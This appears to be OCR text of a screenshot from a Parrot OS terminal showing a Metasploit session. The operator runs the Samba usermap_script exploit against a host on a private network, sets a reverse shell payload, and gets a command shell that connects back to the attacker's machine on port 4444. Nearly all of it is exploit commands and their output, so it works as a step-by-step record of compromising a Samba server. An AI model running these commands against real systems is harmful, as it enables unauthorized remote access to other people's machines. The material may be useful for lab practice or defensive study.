 Mon Apr 28, 14:19 [I'm u... [meta... Parro... Applications Places System Menu
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) >> use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set RHOST 192.168.0.140
RHOST => 192.168.0.140
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LHOST 192.168.0.9LHOST => 192.168.0.9
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> exploit
[*] Started reverse TCP double handler on 192.168.0.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qiLASY62TEAGz2K8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qiLASY62TEAGz2K8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.9:4444 -> 192.168.0.140:33561) at 2025-04-28 13:42:51 +0200